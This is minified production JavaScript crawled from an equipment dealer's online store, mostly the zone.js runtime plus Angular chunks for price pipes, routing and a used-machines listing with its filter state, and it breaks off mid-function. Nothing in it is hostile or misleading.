oe=T&&T.eventNameToString,Z={},L=C[S]=C[a],I=C[K(h)]=C[h],$=C[K(_)]=C[_],ye=C[K(p)]=C[p],ie;T&&T.prepend&&(ie=C[K(T.prepend)]=C[T.prepend]);function G(i,y){return!Fe&&typeof i=="object"&&i?!!i.capture:!Fe||!y?i:typeof i=="boolean"?{capture:i,passive:!0}:i?typeof i=="object"&&i.passive!==!1?{...i,passive:!0}:i:{passive:!0};}let u=function(i){if(!Z.isExisting)return L.call(Z.target,Z.eventName,Z.capture?ce:ne,Z.options);},l=function(i){if(!i.isRemoved){let y=Ee[i.eventName],O;y&&(O=y[i.capture?we:De]);let H=O&&i.target[O];if(H){for(let R=0;R<H.length;R++)if(H[R]===i){H.splice(R,1),i.isRemoved=!0,i.removeAbortListener&&(i.removeAbortListener(),i.removeAbortListener=null),H.length===0&&(i.allRemoved=!0,i.target[O]=null);break;}}}if(i.allRemoved)return I.call(i.target,i.eventName,i.capture?ce:ne,i.options);},c=function(i){return L.call(Z.target,Z.eventName,i.invoke,Z.options);},w=function(i){return ie.call(Z.target,Z.eventName,i.invoke,Z.options);},q=function(i){return I.call(i.target,i.eventName,i.invoke,i.options);},D=X?u:c,z=X?l:q,ke=function(i,y){let O=typeof y;return O==="function"&&i.callback===y||O==="object"&&i.originalDelegate===y;},Q=T&&T.diff?T.diff:ke,_e=Zone[K("UNPATCHED_EVENTS")],Ce=t[K("PASSIVE_EVENTS")];function g(i){if(typeof i=="object"&&i!==null){let y={...i};return i.signal&&(y.signal=i.signal),y;}return i;}let m=function(i,y,O,H,R=!1,J=!1){return function(){let B=this||t,U=arguments[0];T&&T.transferEventName&&(U=T.transferEventName(U));let ee=arguments[1];if(!ee)return i.apply(this,arguments);if(xe&&U==="uncaughtException")return i.apply(this,arguments);let te=!1;if(typeof ee!="function"){if(!ee.handleEvent)return i.apply(this,arguments);te=!0;}if(Y&&!Y(i,ee,B,arguments))return;let Te=Fe&&!!Ce&&Ce.indexOf(U)!==-1,ge=g(G(arguments[2],Te)),Re=ge?.signal;if(Re?.aborted)return;if(_e){for(let k=0;k<_e.length;k++)if(U===_e[k])return Te?i.call(B,U,ee,ge):i.apply(this,arguments);}let Le=ge?typeof ge=="boolean"?!0:ge.capture:!1,Ze=ge&&typeof ge=="object"?ge.once:!1,Ve=Zone.current,Se=Ee[U];Se||(Mt(U,oe),Se=Ee[U]);let ze=Se[Le?we:De],Ne=B[ze],Be=!1;if(Ne){if(Be=!0,ue){for(let k=0;k<Ne.length;k++)if(Q(Ne[k],ee))return;}}else Ne=B[ze]=[];let Ae,r=B.constructor.name,s=Et[r];s&&(Ae=s[U]),Ae||(Ae=r+y+(oe?oe(U):U)),Z.options=ge,Ze&&(Z.options.once=!1),Z.target=B,Z.capture=Le,Z.eventName=U,Z.isExisting=Be;let f=X?Vt:void 0;f&&(f.taskData=Z),Re&&(Z.options.signal=void 0);let d=Ve.scheduleEventTask(Ae,ee,f,O,H);if(Re){Z.options.signal=Re;let k=()=>d.zone.cancelTask(d);i.call(Re,"abort",k,{once:!0}),d.removeAbortListener=()=>Re.removeEventListener("abort",k);}if(Z.target=null,f&&(f.taskData=null),Ze&&(Z.options.once=!0),!Fe&&typeof d.options=="boolean"||(d.options=ge),d.target=B,d.capture=Le,d.eventName=U,te&&(d.originalDelegate=ee),J?Ne.unshift(d):Ne.push(d),R)return B;};};return C[a]=m(L,F,D,z,re),ie&&(C[v]=m(ie,A,w,z,re,!0)),C[h]=function(){let i=this||t,y=arguments[0];T&&T.transferEventName&&(y=T.transferEventName(y));let O=arguments[2],H=O?typeof O=="boolean"?!0:O.capture:!1,R=arguments[1];if(!R)return I.apply(this,arguments);if(Y&&!Y(I,R,i,arguments))return;let J=Ee[y],B;J&&(B=J[H?we:De]);let U=B&&i[B];if(U)for(let ee=0;ee<U.length;ee++){let te=U[ee];if(Q(te,R)){if(U.splice(ee,1),te.isRemoved=!0,U.length===0&&(te.allRemoved=!0,i[B]=null,!H&&typeof y=="string")){let Te=Je+"ON_PROPERTY"+y;i[Te]=null;}return te.zone.cancelTask(te),re?i:void 0;}}return I.apply(this,arguments);},C[_]=function(){let i=this||t,y=arguments[0];T&&T.transferEventName&&(y=T.transferEventName(y));let O=[],H=kt(i,oe?oe(y):y);for(let R=0;R<H.length;R++){let J=H[R],B=J.originalDelegate?J.originalDelegate:J.callback;O.push(B);}return O;},C[p]=function(){let i=this||t,y=arguments[0];if(y){T&&T.transferEventName&&(y=T.transferEventName(y));let O=Ee[y];if(O){let H=O[De],R=O[we],J=i[H],B=i[R];if(J){let U=J.slice();for(let ee=0;ee<U.length;ee++){let te=U[ee],Te=te.originalDelegate?te.originalDelegate:te.callback;this[h].call(this,y,Te,te.options);}}if(B){let U=B.slice();for(let ee=0;ee<U.length;ee++){let te=U[ee],Te=te.originalDelegate?te.originalDelegate:te.callback;this[h].call(this,y,Te,te.options);}}}}else{let O=Object.keys(i);for(let H=0;H<O.length;H++){let R=O[H],J=Tt.exec(R),B=J&&J[1];B&&B!=="removeListener"&&this[p].call(this,B);}this[p].call(this,"removeListener");}if(re)return this;},Oe(C[a],L),Oe(C[h],I),ye&&Oe(C[p],ye),$&&Oe(C[_],$),!0;}let ae=[];for(let N=0;N<o.length;N++)ae[N]=le(o[N],n);return ae;}function kt(t,e){if(!e){let h=[];for(let _ in t){let p=Tt.exec(_),S=p&&p[1];if(S&&(!e||S===e)){let F=t[_];if(F)for(let v=0;v<F.length;v++)h.push(F[v]);}}return h;}let o=Ee[e];o||(Mt(e),o=Ee[e]);let n=t[o[De]],a=t[o[we]];return n?a?n.concat(a):n.slice():a?a.slice():[];}function Yt(t,e){let o=t.Event;o&&o.prototype&&e.patchMethod(o.prototype,"stopImmediatePropagation",n=>function(a,h){a[vt]=!0,n&&n.apply(a,h);});}function qt(t,e){e.patchMethod(t,"queueMicrotask",o=>function(n,a){Zone.current.scheduleMicroTask("queueMicrotask",a[0]);});}var Ue=K("zoneTask");function Ie(t,e,o,n){let a=null,h=null;e+=n,o+=n;let _={};function p(F){let v=F.data;v.args[0]=function(){return F.invoke.apply(this,arguments);};let A=a.apply(t,v.args);return dt(A)?v.handleId=A:(v.handle=A,v.isRefreshable=ht(A.refresh)),F;}function S(F){let{handle:v,handleId:A}=F.data;return h.call(t,v??A);}a=Pe(t,e,F=>function(v,A){if(ht(A[0])){let j={isRefreshable:!1,isPeriodic:n==="Interval",delay:n==="Timeout"||n==="Interval"?A[1]||0:void 0,args:A},V=A[0];A[0]=function(){try{return V.apply(this,arguments);}finally{let{handle:X,handleId:Y,isPeriodic:ue,isRefreshable:re}=j;!ue&&!re&&(Y?delete _[Y]:X&&(X[Ue]=null));}};let ne=ot(e,A[0],j,p,S);if(!ne)return ne;let{handleId:ce,handle:le,isRefreshable:ae,isPeriodic:N}=ne.data;if(ce)_[ce]=ne;else if(le&&(le[Ue]=ne,ae&&!N)){let T=le.refresh;le.refresh=function(){let{zone:X,state:Y}=ne;return Y==="notScheduled"?(ne._state="scheduled",X._updateTaskCount(ne,1)):Y==="running"&&(ne._state="scheduling"),T.call(this);};}return le??ce??ne;}else return F.apply(t,A);}),h=Pe(t,o,F=>function(v,A){let j=A[0],V;dt(j)?(V=_[j],delete _[j]):(V=j?.[Ue],V?j[Ue]=null:V=j),V?.type?V.cancelFn&&V.zone.cancelTask(V):F.apply(t,A);});}function Kt(t,e){let{isBrowser:o,isMix:n}=e.getGlobalObjects();if(!o&&!n||!t.customElements||!("customElements"in t))return;let a=["connectedCallback","disconnectedCallback","adoptedCallback","attributeChangedCallback","formAssociatedCallback","formDisabledCallback","formResetCallback","formStateRestoreCallback"];e.patchCallbacks(e,t.customElements,"customElements","define",a);}function Qt(t,e){if(Zone[e.symbol("patchEventTarget")])return;let{eventNames:o,zoneSymbolEventNames:n,TRUE_STR:a,FALSE_STR:h,ZONE_SYMBOL_PREFIX:_}=e.getGlobalObjects();for(let S=0;S<o.length;S++){let F=o[S],v=F+h,A=F+a,j=_+v,V=_+A;n[F]={},n[F][h]=j,n[F][a]=V;}let p=t.EventTarget;if(!(!p||!p.prototype))return e.patchEventTarget(t,e,[p&&p.prototype]),!0;}function en(t,e){e.patchEventPrototype(t,e);}function bt(t,e,o){if(!o||o.length===0)return e;let n=o.filter(h=>h.target===t);if(!n||n.length===0)return e;let a=n[0].ignoreProperties;return e.filter(h=>a.indexOf(h)===-1);}function mt(t,e,o,n){if(!t)return;let a=bt(t,e,o);pt(t,a,n);}function Ke(t){return Object.getOwnPropertyNames(t).filter(e=>e.startsWith("on")&&e.length>2).map(e=>e.substring(2));}function tn(t,e){if(xe&&!gt||Zone[t.symbol("patchEvents")])return;let o=e.__Zone_ignore_on_properties,n=[];if(st){let a=window;n=n.concat(["Document","SVGElement","Element","HTMLElement","HTMLBodyElement","HTMLMediaElement","HTMLFrameSetElement","HTMLFrameElement","HTMLIFrameElement","HTMLMarqueeElement","Worker"]);let h=Wt()?[{target:a,ignoreProperties:["error"]}]:[];mt(a,Ke(a),o&&o.concat(h),et(a));}n=n.concat(["XMLHttpRequest","XMLHttpRequestEventTarget","IDBIndex","IDBRequest","IDBOpenDBRequest","IDBDatabase","IDBTransaction","IDBCursor","WebSocket"]);for(let a=0;a<n.length;a++){let h=e[n[a]];h&&h.prototype&&mt(h.prototype,Ke(h.prototype),o);}}function nn(t){t.__load_patch("legacy",e=>{let o=e[t.__symbol__("legacyPatch")];o&&o();}),t.__load_patch("timers",e=>{let o="set",n="clear";Ie(e,o,n,"Timeout"),Ie(e,o,n,"Interval"),Ie(e,o,n,"Immediate");}),t.__load_patch("requestAnimationFrame",e=>{Ie(e,"request","cancel","AnimationFrame"),Ie(e,"mozRequest","mozCancel","AnimationFrame"),Ie(e,"webkitRequest","webkitCancel","AnimationFrame");}),t.__load_patch("blocking",(e,o)=>{let n=["alert","prompt","confirm"];for(let a=0;a<n.length;a++){let h=n[a];Pe(e,h,(_,p,S)=>function(F,v){return o.current.run(_,e,v,S);});}}),t.__load_patch("EventTarget",(e,o,n)=>{en(e,n),Qt(e,n);let a=e.XMLHttpRequestEventTarget;a&&a.prototype&&n.patchEventTarget(e,n,[a.prototype]);}),t.__load_patch("MutationObserver",(e,o,n)=>{je("MutationObserver"),je("WebKitMutationObserver");}),t.__load_patch("IntersectionObserver",(e,o,n)=>{je("IntersectionObserver");}),t.__load_patch("FileReader",(e,o,n)=>{je("FileReader");}),t.__load_patch("on_property",(e,o,n)=>{tn(n,e);}),t.__load_patch("customElements",(e,o,n)=>{Kt(e,n);}),t.__load_patch("XHR",(e,o)=>{F(e);let n=K("xhrTask"),a=K("xhrSync"),h=K("xhrListener"),_=K("xhrScheduled"),p=K("xhrURL"),S=K("xhrErrorBeforeScheduled");function F(v){let A=v.XMLHttpRequest;if(!A)return;let j=A.prototype;function V(L){return L[n];}let ne=j[Xe],ce=j[Ye];if(!ne){let L=v.XMLHttpRequestEventTarget;if(L){let I=L.prototype;ne=I[Xe],ce=I[Ye];}}let le="readystatechange",ae="scheduled";function N(L){let I=L.data,$=I.target;$[_]=!1,$[S]=!1;let ye=$[h];ne||(ne=$[Xe],ce=$[Ye]),ye&&ce.call($,le,ye);let ie=$[h]=()=>{if($.readyState===$.DONE)if(!I.aborted&&$[_]&&L.state===ae){let u=$[o.__symbol__("loadfalse")];if($.status!==0&&u&&u.length>0){let l=L.invoke;L.invoke=function(){let c=$[o.__symbol__("loadfalse")];for(let w=0;w<c.length;w++)c[w]===L&&c.splice(w,1);!I.aborted&&L.state===ae&&l.call(L);},u.push(L);}else L.invoke();}else!I.aborted&&$[_]===!1&&($[S]=!0);};return ne.call($,le,ie),$[n]||($[n]=L),oe.apply($,I.args),$[_]=!0,L;}function T(){}function X(L){let I=L.data;return I.aborted=!0,Z.apply(I.target,I.args);}let Y=Pe(j,"open",()=>function(L,I){return L[a]=I[2]==!1,L[p]=I[1],Y.apply(L,I);}),ue="XMLHttpRequest.send",re=K("fetchTaskAborting"),C=K("fetchTaskScheduling"),oe=Pe(j,"send",()=>function(L,I){if(o.current[C]===!0||L[a])return oe.apply(L,I);{let $={target:L,url:L[p],isPeriodic:!1,args:I,aborted:!1},ye=ot(ue,T,$,N,X);L&&L[S]===!0&&!$.aborted&&ye.state===ae&&ye.invoke();}}),Z=Pe(j,"abort",()=>function(L,I){let $=V(L);if($&&typeof $.type=="string"){if($.cancelFn==null||$.data&&$.data.aborted)return;$.zone.cancelTask($);}else if(o.current[re]===!0)return Z.apply(L,I);});}}),t.__load_patch("geolocation",e=>{e.navigator&&e.navigator.geolocation&&Bt(e.navigator.geolocation,["getCurrentPosition","watchPosition"]);}),t.__load_patch("PromiseRejectionEvent",(e,o)=>{function n(a){return function(h){kt(e,a).forEach(p=>{let S=e.PromiseRejectionEvent;if(S){let F=new S(a,{promise:h.promise,reason:h.rejection});p.invoke(F);}});};}e.PromiseRejectionEvent&&(o[K("unhandledPromiseRejectionHandler")]=n("unhandledrejection"),o[K("rejectionHandledHandler")]=n("rejectionhandled"));}),t.__load_patch("queueMicrotask",(e,o,n)=>{qt(e,n);});}function rn(t){t.__load_patch("ZoneAwarePromise",(e,o,n)=>{let a=Object.getOwnPropertyDescriptor,h=Object.defineProperty;function _(g){if(g&&g.toString===Object.prototype.toString){let m=g.constructor&&g.constructor.name;return(m||"")+": "+JSON.stringify(g);}return g?g.toString():Object.prototype.toString.call(g);}let p=n.symbol,S=[],F=e[p("DISABLE_WRAPPING_UNCAUGHT_PROMISE_REJECTION")]!==!1,v=p("Promise"),A=p("then"),j="__creationTrace__";n.onUnhandledError=g=>{if(n.showUncaughtError()){let m=g&&g.rejection;m?console.error("Unhandled Promise rejection:",m instanceof Error?m.message:m,"; Zone:",g.zone.name,"; Task:",g.task&&g.task.source,"; Value:",m,m instanceof Error?m.stack:void 0):console.error(g);}},n.microtaskDrainDone=()=>{for(;S.length;){let g=S.shift();try{g.zone.runGuarded(()=>{throw g.throwOriginal?g.rejection:g;});}catch(m){ne(m);}}};let V=p("unhandledPromiseRejectionHandler");function ne(g){n.onUnhandledError(g);try{let m=o[V];typeof m=="function"&&m.call(this,g);}catch{}}function ce(g){return g&&g.then;}function le(g){return g;}function ae(g){return z.reject(g);}let N=p("state"),T=p("value"),X=p("finally"),Y=p("parentPromiseValue"),ue=p("parentPromiseState"),re="Promise.then",C=null,oe=!0,Z=!1,L=0;function I(g,m){return i=>{try{G(g,m,i);}catch(y){G(g,!1,y);}};}let $=function(){let g=!1;return function(i){return function(){g||(g=!0,i.apply(null,arguments));};};},ye="Promise resolved with itself",ie=p("currentTaskTrace");function G(g,m,i){let y=$();if(g===i)throw new TypeError(ye);if(g[N]===C){let O=null;try{(typeof i=="object"||typeof i=="function")&&(O=i&&i.then);}catch(H){return y(()=>{G(g,!1,H);})(),g;}if(m!==Z&&i instanceof z&&i.hasOwnProperty(N)&&i.hasOwnProperty(T)&&i[N]!==C)l(i),G(g,i[N],i[T]);else if(m!==Z&&typeof O=="function")try{O.call(i,y(I(g,m)),y(I(g,!1)));}catch(H){y(()=>{G(g,!1,H);})();}else{g[N]=m;let H=g[T];if(g[T]=i,g[X]===X&&m===oe&&(g[N]=g[ue],g[T]=g[Y]),m===Z&&i instanceof Error){let R=o.currentTask&&o.currentTask.data&&o.currentTask.data[j];R&&h(i,ie,{configurable:!0,enumerable:!1,writable:!0,value:R});}for(let R=0;R<H.length;)c(g,H[R++],H[R++],H[R++],H[R++]);if(H.length==0&&m==Z){g[N]=L;let R=i;try{throw new Error("Uncaught (in promise): "+_(i)+(i&&i.stack?`
`+i.stack:""));}catch(J){R=J;}F&&(R.throwOriginal=!0),R.rejection=i,R.promise=g,R.zone=o.current,R.task=o.currentTask,S.push(R),n.scheduleMicroTask();}}}return g;}let u=p("rejectionHandledHandler");function l(g){if(g[N]===L){try{let m=o[u];m&&typeof m=="function"&&m.call(this,{rejection:g[T],promise:g});}catch{}g[N]=Z;for(let m=0;m<S.length;m++)g===S[m].promise&&S.splice(m,1);}}function c(g,m,i,y,O){l(g);let H=g[N],R=H?typeof y=="function"?y:le:typeof O=="function"?O:ae;m.scheduleMicroTask(re,()=>{try{let J=g[T],B=!!i&&X===i[X];B&&(i[Y]=J,i[ue]=H);let U=m.run(R,void 0,B&&R!==ae&&R!==le?[]:[J]);G(i,!0,U);}catch(J){G(i,!1,J);}},i);}let w="function ZoneAwarePromise() { [native code] }",q=function(){},D=e.AggregateError;class z{static toString(){return w;}static resolve(m){return m instanceof z?m:G(new this(null),oe,m);}static reject(m){return G(new this(null),Z,m);}static withResolvers(){let m={};return m.promise=new z((i,y)=>{m.resolve=i,m.reject=y;}),m;}static any(m){if(!m||typeof m[Symbol.iterator]!="function")return Promise.reject(new D([],"All promises were rejected"));let i=[],y=0;try{for(let R of m)y++,i.push(z.resolve(R));}catch{return Promise.reject(new D([],"All promises were rejected"));}if(y===0)return Promise.reject(new D([],"All promises were rejected"));let O=!1,H=[];return new z((R,J)=>{for(let B=0;B<i.length;B++)i[B].then(U=>{O||(O=!0,R(U));},U=>{H.push(U),y--,y===0&&(O=!0,J(new D(H,"All promises were rejected")));});});}static race(m){let i,y,O=new this((J,B)=>{i=J,y=B;});function H(J){i(J);}function R(J){y(J);}for(let J of m)ce(J)||(J=this.resolve(J)),J.then(H,R);return O;}static all(m){return z.allWithCallback(m);}static allSettled(m){return(this&&this.prototype instanceof z?this:z).allWithCallback(m,{thenCallback:y=>({status:"fulfilled",value:y}),errorCallback:y=>({status:"rejected",reason:y})});}static allWithCallback(m,i){let y,O,H=new this((U,ee)=>{y=U,O=ee;}),R=2,J=0,B=[];for(let U of m){ce(U)||(U=this.resolve(U));let ee=J;try{U.then(te=>{B[ee]=i?i.thenCallback(te):te,R--,R===0&&y(B);},te=>{i?(B[ee]=i.errorCallback(te),R--,R===0&&y(B)):O(te);});}catch(te){O(te);}R++,J++;}return R-=2,R===0&&y(B),H;}constructor(m){let i=this;if(!(i instanceof z))throw new Error("Must be an instanceof Promise.");i[N]=C,i[T]=[];try{let y=$();m&&m(y(I(i,oe)),y(I(i,Z)));}catch(y){G(i,!1,y);}}get[Symbol.toStringTag](){return"Promise";}get[Symbol.species](){return z;}then(m,i){let y=this.constructor?.[Symbol.species];(!y||typeof y!="function")&&(y=this.constructor||z);let O=new y(q),H=o.current;return this[N]==C?this[T].push(H,O,m,i):c(this,H,O,m,i),O;}catch(m){return this.then(null,m);}finally(m){let i=this.constructor?.[Symbol.species];(!i||typeof i!="function")&&(i=z);let y=new i(q);y[X]=X;let O=o.current;return this[N]==C?this[T].push(O,y,m,m):c(this,O,y,m,m),y;}}z.resolve=z.resolve,z.reject=z.reject,z.race=z.race,z.all=z.all;let ke=e[v]=e.Promise;e.Promise=z;let Q=p("thenPatched");function _e(g){let m=g.prototype,i=a(m,"then");if(i&&(i.writable===!1||!i.configurable))return;let y=m.then;m[A]=y,g.prototype.then=function(O,H){return new z((J,B)=>{y.call(this,J,B);}).then(O,H);},g[Q]=!0;}n.patchThen=_e;function Ce(g){return function(m,i){let y=g.apply(m,i);if(y instanceof z)return y;let O=y.constructor;return O[Q]||_e(O),y;};}return ke&&(_e(ke),Pe(e,"fetch",g=>Ce(g))),Promise[o.__symbol__("uncaughtPromiseErrors")]=S,z;});}function on(t){t.__load_patch("toString",e=>{let o=Function.prototype.toString,n=K("OriginalDelegate"),a=K("Promise"),h=K("Error"),_=function(){if(typeof this=="function"){let v=this[n];if(v)return typeof v=="function"?o.call(v):Object.prototype.toString.call(v);if(this===Promise){let A=e[a];if(A)return o.call(A);}if(this===Error){let A=e[h];if(A)return o.call(A);}}return o.call(this);};_[n]=o,Function.prototype.toString=_;let p=Object.prototype.toString,S="[object Promise]";Object.prototype.toString=function(){return typeof Promise=="function"&&this instanceof Promise?S:p.call(this);};});}function sn(t,e,o,n,a){let h=Zone.__symbol__(n);if(e[h])return;let _=e[h]=e[n];e[n]=function(p,S,F){return S&&S.prototype&&a.forEach(function(v){let A=`${o}.${n}::`+v,j=S.prototype;try{if(j.hasOwnProperty(v)){let V=t.ObjectGetOwnPropertyDescriptor(j,v);V&&V.value?(V.value=t.wrapWithCurrentZone(V.value,A),t._redefineProperty(S.prototype,v,V)):j[v]&&(j[v]=t.wrapWithCurrentZone(j[v],A));}else j[v]&&(j[v]=t.wrapWithCurrentZone(j[v],A));}catch{}}),_.call(e,p,S,F);},t.attachOriginToPatched(e[n],_);}function an(t){t.__load_patch("util",(e,o,n)=>{let a=Ke(e);n.patchOnProperties=pt,n.patchMethod=Pe,n.bindArguments=it,n.patchMacroTask=Gt;let h=o.__symbol__("BLACK_LISTED_EVENTS"),_=o.__symbol__("UNPATCHED_EVENTS");e[_]&&(e[h]=e[_]),e[h]&&(o[h]=o[_]=e[h]),n.patchEventPrototype=Yt,n.patchEventTarget=Xt,n.isIEOrEdge=xt,n.ObjectDefineProperty=Qe,n.ObjectGetOwnPropertyDescriptor=$e,n.ObjectCreate=Jt,n.ArraySlice=Zt,n.patchClass=je,n.wrapWithCurrentZone=rt,n.filterProperties=bt,n.attachOriginToPatched=Oe,n._redefineProperty=Object.defineProperty,n.patchCallbacks=sn,n.getGlobalObjects=()=>({globalSources:Et,zoneSymbolEventNames:Ee,eventNames:a,isBrowser:st,isMix:gt,isNode:xe,TRUE_STR:we,FALSE_STR:De,ZONE_SYMBOL_PREFIX:Je,ADD_EVENT_LISTENER_STR:tt,REMOVE_EVENT_LISTENER_STR:nt});});}function cn(t){rn(t),on(t),an(t);}var St=$t();cn(St);nn(St);var vn=Lt(Dt());(globalThis.$localize??={}).locale="en-US";/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-W7KVLFBH.js
body_size: 528
content:
import{Cd as o,ka as r,oa as t}from"./chunk-XKZ5SZ5P.js";var p=(()=>{class e{constructor(i){this.localisationService=i}transform(i){return this.localisationService.localisePrice(i)}static{this.\u0275fac=function(c){return new(c||e)(r(o,16))}}static{this.\u0275pipe=t({name:"localisePrice",type:e,pure:!0})}}return e})();var d=(()=>{class e{constructor(i){this.localisationService=i}transform(i){return i==null?"":this.localisationService.displayLocalisedCurrency(i)}static{this.\u0275fac=function(c){return new(c||e)(r(o,16))}}static{this.\u0275pipe=t({name:"displayLocalisedCurrency",type:e,pure:!0})}}return e})();export{p as a,d as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-CHKQHNFU.js
body_size: 58
content:
import{L as t}from"./chunk-U7OCDAQJ.js";function e(n,o){return{path:n,pathMatch:"prefix",component:t,children:[{path:"",pathMatch:"full",component:o}]}}export{e as a};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-KHDYXPWV.js
body_size: 4867
content:
import{b as be}from"./chunk-QRMEKM5M.js";import{a as Ue}from"./chunk-2BNEGSMY.js";import{v as V}from"./chunk-U7OCDAQJ.js";import{$c as g,A as T,Ac as fe,Bd as Te,C as N,Ed as q,Gd as ve,I as v,Ib as he,Jb as w,L as D,M as ue,U as me,Xb as U,Zb as W,Zc as Me,a as d,ac as x,ad as H,b as y,bc as j,bd as S,cc as ge,dc as ye,e as Be,ec as X,hc as k,ic as f,j as r,k as e,kc as c,l as ce,lc as O,m as pe,nc as G,o as de,u as le,ud as Se}from"./chunk-XKZ5SZ5P.js";G();W();var p=class{constructor(){this.id=0,this.name="",this.price=0,this.optimumRangeId=0,this.optimumRangeName="",this.currencyCode="",this.mainImageUrl="",this.countryId=0,this.hours=0,this.isCertifiedUsed=!1,this.year=0,this.town=""}};r([f(),e("design:type",Number)],p.prototype,"id",void 0);r([c(),e("design:type",String)],p.prototype,"name",void 0);r([f(),e("design:type",Number)],p.prototype,"price",void 0);r([f(),e("design:type",Number)],p.prototype,"optimumRangeId",void 0);r([c(),e("design:type",String)],p.prototype,"optimumRangeName",void 0);r([c(),e("design:type",String)],p.prototype,"currencyCode",void 0);r([c(),e("design:type",String)],p.prototype,"mainImageUrl",void 0);r([f(),e("design:type",Number)],p.prototype,"countryId",void 0);r([f(),e("design:type",Number)],p.prototype,"hours",void 0);r([k(),e("design:type",Object)],p.prototype,"isCertifiedUsed",void 0);r([f(),e("design:type",Number)],p.prototype,"year",void 0);r([c(),e("design:type",String)],p.prototype,"town",void 0);var Y=class{constructor(){this.key="",this.options=[]}};r([c(),e("design:type",String)],Y.prototype,"key",void 0);r([O(),e("design:type",Array)],Y.prototype,"options",void 0);var C=class{constructor(){this.data=[],this.filters=[],this.matchedRecordCount=0,this.offset=0,this.limit=0}};r([U(()=>p),O(),e("design:type",Array)],C.prototype,"data",void 0);r([O(),e("design:type",Array)],C.prototype,"filters",void 0);r([f(),e("design:type",Number)],C.prototype,"matchedRecordCount",void 0);r([f(),e("design:type",Number)],C.prototype,"offset",void 0);r([f(),e("design:type",Number)],C.prototype,"limit",void 0);W();G();G();W();var b=class{constructor(){this.address1="",this.address2="",this.town="",this.countryIsoCode="",this.postcode=""}};r([c(),e("design:type",String)],b.prototype,"address1",void 0);r([c(),e("design:type",String)],b.prototype,"address2",void 0);r([c(),e("design:type",String)],b.prototype,"town",void 0);r([c(),e("design:type",String)],b.prototype,"countryIsoCode",void 0);r([c(),e("design:type",String)],b.prototype,"postcode",void 0);var A=class{constructor(){this.dealershipName="",this.email="",this.phoneNumber="",this.website="",this.address=new b}};r([c(),e("design:type",String)],A.prototype,"dealershipName",void 0);r([c(),e("design:type",String)],A.prototype,"email",void 0);r([c(),e("design:type",String)],A.prototype,"phoneNumber",void 0);r([c(),e("design:type",String)],A.prototype,"website",void 0);r([x(),U(()=>b),e("design:type",b)],A.prototype,"address",void 0);var M=class{constructor(){this.images=[],this.marketingDescription="",this.serialNumber="",this.sellerInformation=new A}};r([O(),c({each:!0}),e("design:type",Array)],M.prototype,"images",void 0);r([c(),e("design:type",String)],M.prototype,"marketingDescription",void 0);r([c(),e("design:type",String)],M.prototype,"serialNumber",void 0);r([x(),U(()=>A),e("design:type",A)],M.prototype,"sellerInformation",void 0);var R=class{constructor(){this.data=new M}};r([x(),U(()=>M),e("design:type",M)],R.prototype,"data",void 0);var P=class{};r([x(),U(()=>p),e("design:type",p)],P.prototype,"genericData",void 0);r([x(),U(()=>M),e("design:type",M)],P.prototype,"detailedData",void 0);var L=class{constructor(){this.data=new P}};r([x(),U(()=>P),e("design:type",P)],L.prototype,"data",void 0);var Ae="/customer-ui/usedMachines/:id",Ce=(()=>{class s extends q{constructor(t,n){super(t,Ae,C,L,null,null),this.dataStateService=n,this.usedMachinesSingleStateKey=this.dataStateService.getDynamicStateKey("USED_MACHINES_SINGLE")}getList(t,n,o){let a=this.dataStateService.getDynamicStateKey(`USED_MACHINES_LIST_PAGE_${n}`);return this.dataStateService.checkAndGetData(a,this.getListInternal(t,n,o)).pipe(N(()=>this.dataStateService.removeStateForKey(a)))}getById(t){return this.dataStateService.checkAndGetData(this.usedMachinesSingleStateKey,super.getById(t))}getListInternal(t,n,o){let a=new he().append("offset",t*(n-1)).append("limit",t);if(o){let u={productRanges:o.getAll("productRanges"),products:o.getAll("products"),hoursMin:o.get("hoursMin"),hoursMax:o.get("hoursMax"),yearMin:o.get("yearMin"),yearMax:o.get("yearMax"),priceMin:o.get("priceMin"),priceMax:o.get("priceMax"),isCertifiedUsed:o.get("isCertifiedUsed")};Object.keys(u).forEach(h=>{let E=u[h];Array.isArray(E)?E.forEach(_=>a=a.append(h,_)):E?.length&&(a=a.append(h,E))})}return this.http.get(Se(Ae,{}),{params:a}).pipe(de(u=>u))}static{this.\u0275fac=function(n){return new(n||s)(D(w),D(V))}}static{this.\u0275prov=v({token:s,factory:s.\u0275fac,providedIn:"root"})}}return s})();var Z=(()=>{class s{static{this.type="[UsedMachineGeneric] Init"}constructor(t){this.usedMachineListItem=t}}return s})();function Ie(s,i){let t=s.getState();s.patchState({machine:{genericData:i.usedMachineListItem,detailedData:t.machine?.detailedData}})}var Q=(()=>{class s{static{this.type="[UsedMachines] Append Machines"}constructor(t,n){this.payload=t,this.queryParams=n}}return s})(),Ne=(()=>{class s{static{this.type="[UsedMachines] Clear Machines"}constructor(){}}return s})(),ee=(()=>{class s{static{this.type="[UsedMachines] Set Filters"}constructor(t){this.payload=t}}return s})(),De=(()=>{class s{static{this.type="[UsedMachines] Clear All Filters"}}return s})(),te=(()=>{class s{static{this.type="[UsedMachines] Clear Filter"}constructor(t){this.payload=t}}return s})(),ie=(()=>{class s{static{this.type="[UsedMachines] Set Page Number"}constructor(t){this.payload=t}}return s})();var I=()=>({options:[],selected:null,open:!1}),xe={productRanges:I(),products:I(),priceMin:I(),priceMax:I(),yearMin:I(),yearMax:I(),hoursMin:I(),hoursMax:I(),isCertifiedUsed:I()},m=class z{constructor(){this.isCertifiedUsedUnselectedValue={value:"false",label:"False"}}static machines(i){return i.machines}static filters(i){return i.filters}static selectedFilters(i){return i.selectedFilters}static hasMorePaginatedMachines(i){return i.hasMorePaginatedMachines}static totalCount(i){return i.totalCount}static pageNumber(i){return i.pageNumber}setMachines(i,{payload:t,queryParams:n}){let 